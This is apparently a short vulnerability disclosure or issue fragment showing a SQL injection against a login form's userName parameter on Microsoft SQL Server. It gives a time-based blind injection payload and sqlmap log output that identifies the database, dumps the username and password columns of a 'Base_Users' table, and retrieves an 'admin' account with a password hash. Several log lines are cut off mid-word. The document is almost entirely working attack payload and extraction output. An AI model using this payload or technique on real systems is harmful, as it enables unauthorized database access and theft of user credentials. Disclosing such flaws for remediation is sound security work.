 Payload: userName=123' OR 2637=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,
sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7)-- BDnf&password=21321
---
[21:19:44] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[21:19:44] [INFO] fetching entries of column(s) 'password,username' for table 'Base_Users' in database 'RYPla
rDB'
[21:19:44] [WARNING] in case of table dumping problems (e.g. column entry order) you are advised to rerun wi
pivoting'
[21:19:45] [INFO] retrieved: '1'
[21:19:46] [INFO] retrieved: '4607E782C4D86FD5364D7E4508BB10D9'
[21:19:47] [INFO] retrieved: 'admin'
[21:19:47] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]